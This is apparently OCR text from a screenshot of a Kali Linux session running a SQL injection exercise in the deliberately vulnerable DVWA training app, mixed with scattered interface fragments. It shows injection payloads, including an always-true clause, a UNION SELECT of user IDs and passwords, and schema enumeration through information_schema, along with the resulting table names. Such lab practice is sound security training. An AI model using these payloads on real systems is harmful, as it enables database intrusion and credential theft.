 Applications
Radare2 Book
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: ...
1:08
root
*(Untitled)
File Edit Search Options Help
SELECT first_name, last_name FROM users WHERE user_id
='' or 1=1#';
unhex(27) or 1=0 union select user_id,password from
users#
WA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
select+table_name%2C2+from+info
Search
Exploit-DB
Aircrack-ng
DVWA
ility: SQL Injection
Submit
7) or 1=0 union select table_name,2 from information_schema.tables#
First name: CHARACTER_SETS
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: COLLATIONS
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: COLUMNS
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: COLUMN_PRIVILEGES
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: KEY_COLUMN_USAGE
Surname: 2
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
reopen current file (kill+fork in debugger)
reopen current file in read-write